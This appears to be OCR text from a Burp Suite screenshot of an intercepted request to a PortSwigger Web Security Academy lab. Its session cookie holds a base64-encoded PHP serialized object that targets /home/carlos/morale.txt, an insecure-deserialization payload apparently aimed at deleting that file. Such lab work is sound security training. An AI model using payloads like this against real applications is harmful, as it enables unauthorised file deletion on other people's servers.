 Decoder Comparer Logger Extender Project options User options Learn Wsdler CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to https://0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /my-account?id=wiener HTTP/1.1
2 Host: 0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTg6InRlbXBsYXRlX2ZpbGVfcGF0aCI7czoyMzoiL2hv
bWUvY2FybG9zL21vcmFsZS50eHQiO3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJs
b3MvbW9yYWxlLnR4dCI7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0500710436c3b8c13f54ae00e300bd.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
? Search... 0 matches